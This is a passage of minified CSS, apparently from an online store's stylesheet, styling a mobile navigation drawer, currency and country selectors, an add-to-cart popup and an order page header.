picture{display:none}.header-menu{position:fixed;z-index:999;height:100%;width:100%;box-sizing:border-box;display:none}.header-menu>div{height:100%}.header-menu.drawer--left{display:block}.nav-icon{display:block}.nav-drawer.drawer{width:100vw;left:-100vw;display:flex;flex-direction:column}.nav-drawer.drawer--left{-webkit-transform:translateX(100vw);-moz-transform:translateX(100vw);-ms-transform:translateX(100vw);-o-transform:translateX(100vw);transform:translateX(100vw)}.nav-drawer .nav-footer{display:flex;padding:20px 16px;box-sizing:border-box}.nav-drawer .logo,.nav-drawer .search-box{display:block}.nav-drawer .country-select,.nav-drawer .currency-more{width:100%;height:48px;outline:0;border:1px solid #1a1a1a;padding:0 16px;flex:auto;box-sizing:border-box}.nav-drawer .currency-more::after{position:absolute;right:16px}.nav-drawer .currency-more .currency-list{top:auto;bottom:60px;margin:0;max-height:200px;box-sizing:border-box}.nav-drawer .currency-more .currency-list::-webkit-scrollbar{display:none}.nav-drawer .currency-more .currency-list li{line-height:40px}.nav-drawer .currency-more .currency-list li.active::after{right:0}.nav-drawer .country-select{margin-left:12px}.nav-drawer .country-select>select{padding:0}.nav-drawer .logo img{max-height:60px}.add-cart-popup{top:60px;max-width:100%}}
.order-header{width:100%;padding:24px 0 20px}.order-header .logo,.order-header a{height:48px;display:inline-block}.order-header .logo img,.order-header a img{max-height:48px}.order-header .logo a,.order-header .logo span,.order-header a a,.order-header a span{color:#333;font-size:24px}.order-header .logo span,.order-header a span{margin-top:12px}.order-wrap{max-width:100%}@media screen and (max-width:768px){.order-header{width:100%;display:block}}@media screen and (max-width:640px){.order-header{width:100%;display:block}}